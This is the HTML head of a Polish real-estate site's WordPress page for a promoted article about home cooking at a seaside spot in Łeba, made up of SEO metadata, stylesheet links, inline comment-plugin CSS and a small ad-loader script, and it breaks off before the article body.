

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/
body_size: 29530
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C100" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Smak domowej kuchni w sercu nadmorskiej przyjemności</title>
	<meta name="description" content="W cichym zakątku Łeby, z dala od zgiełku centrum, kryje się miejsce, które staje się oazą dla tych, którzy pragną nie tylko wypocząć nad morzem, ale także delektować się wyjątkowymi smakami" />
	<link rel="canonical" href="https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smak domowej kuchni w sercu nadmorskiej przyjemności" />
	<meta property="og:description" content="W cichym zakątku Łeby, z dala od zgiełku centrum, kryje się miejsce, które staje się oazą dla tych, którzy pragną nie tylko wypocząć nad morzem, ale także delektować się wyjątkowymi smakami" />
	<meta property="og:url" content="https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/" />
	<meta property="og:site_name" content="Kawalerka.net - nieruchomości / budowlanka / finansowanie" />
	<meta property="article:published_time" content="2024-03-09T04:41:43+00:00" />
	<meta property="article:modified_time" content="2024-03-09T04:42:41+00:00" />
	<meta property="og:image" content="https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#article","isPartOf":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/"},"author":{"name":"visera","@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"headline":"Smak domowej kuchni w sercu nadmorskiej przyjemności","datePublished":"2024-03-09T04:41:43+00:00","dateModified":"2024-03-09T04:42:41+00:00","mainEntityOfPage":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/"},"wordCount":435,"commentCount":0,"publisher":{"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"image":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#primaryimage"},"thumbnailUrl":"https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg","articleSection":["Pozostałe","Promowany Artykuł"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#respond"]}]},{"@type":"WebPage","@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/","url":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/","name":"Smak domowej kuchni w sercu nadmorskiej przyjemności","isPartOf":{"@id":"https://kawalerka.net/#website"},"primaryImageOfPage":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#primaryimage"},"image":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#primaryimage"},"thumbnailUrl":"https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg","datePublished":"2024-03-09T04:41:43+00:00","dateModified":"2024-03-09T04:42:41+00:00","description":"W cichym zakątku Łeby, z dala od zgiełku centrum, kryje się miejsce, które staje się oazą dla tych, którzy pragną nie tylko wypocząć nad morzem, ale także delektować się wyjątkowymi smakami","breadcrumb":{"@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#primaryimage","url":"https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg","contentUrl":"https://kawalerka.net/wp-content/uploads/2024/03/2004553414_wp65ebe8af4b2820.03086099.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://kawalerka.net/"},{"@type":"ListItem","position":2,"name":"Smak domowej kuchni w sercu nadmorskiej przyjemności"}]},{"@type":"WebSite","@id":"https://kawalerka.net/#website","url":"https://kawalerka.net/","name":"Kawalerka.net - nieruchomości / budowlanka / finansowanie","description":"Kawalerka.net to serwis, w którym publikujemy materiały związane z inwestycjami w nieruchomości, porady budowlane oraz recenzję sprzętu budowlanego","publisher":{"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kawalerka.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kawalerka.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"logo":{"@id":"https://kawalerka.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Kanał z wpisami" href="https://kawalerka.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Kanał z komentarzami" href="https://kawalerka.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Smak domowej kuchni w sercu nadmorskiej przyjemności Kanał z komentarzami" href="https://kawalerka.net/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kawalerka.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawalerka.net%2Fsmak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kawalerka.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawalerka.net%2Fsmak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci%2F&#038;format=xml" />
<!-- kawalerka.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="kawal-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://kawalerka.net/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css' href='https://kawalerka.net/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59714-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-59714.css?ver=1648012499' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/global.css?ver=1648059886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-75.css?ver=1648059886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-299-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-299.css?ver=1678367474' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{background:#ffffff}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{background:#efefef;border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#efefef;border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/style.css?ver=1.6.1' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Roboto"; }
        h1,h2,h3,h4,h5 { 
            font-family:"Roboto";font-style: normal;font-weight:100; 
        }

